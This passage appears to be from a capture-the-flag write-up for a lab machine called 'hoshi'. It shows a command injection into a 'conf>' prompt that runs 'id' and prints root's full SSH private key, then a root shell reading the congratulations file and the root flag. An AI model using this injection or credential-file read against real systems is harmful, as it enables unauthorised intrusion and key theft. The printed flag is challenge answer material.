
conf> exec_cmd id' && cat /root/.ssh/id_rsa && '
uid=0(root) gid=0(root) groups=0(root)
-----BEGIN OPENSSH PRIVATE KEY-----
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
QuWVT5lhi2xBAAAACnJvb3RAaG9zaGk=
-----END OPENSSH PRIVATE KEY-----
conf> q
Goodbye.
1
2
3
4
5
6
7
8
9
10
11
12
root@hoshi:~# cat congrats.txt root.txt
Congratulations, Hacker!
You've successfully pwned this target machine! 🎉
Your skills are top-notch, and you've earned ultimate bragging rights.
Keep hacking, keep learning, and check out more challenges at maze-sec.com!
See you in the next challenge!
- Sublarge
flag{root-5de923e57adefd6a1fd53a6705ad6486}